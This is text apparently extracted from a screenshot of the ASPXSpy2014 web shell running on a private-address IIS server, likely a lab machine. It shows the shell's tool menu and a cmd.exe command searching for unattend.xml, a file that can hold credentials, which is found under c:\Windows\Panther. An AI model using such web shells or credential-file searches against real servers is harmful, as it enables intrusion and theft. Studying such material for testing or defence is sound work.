 ASPXSpy2014 - 192.168.147.140 ASPXSpy2014 - 192.168.147.140
192.168.147.140/webshell.aspx 2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
192.168.147.140:80(192.168.147.140) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 4.0.30319.42000
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c dir /b /s c:\Unattend.xml Submit
c:\Windows\Panther\unattend.xml
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.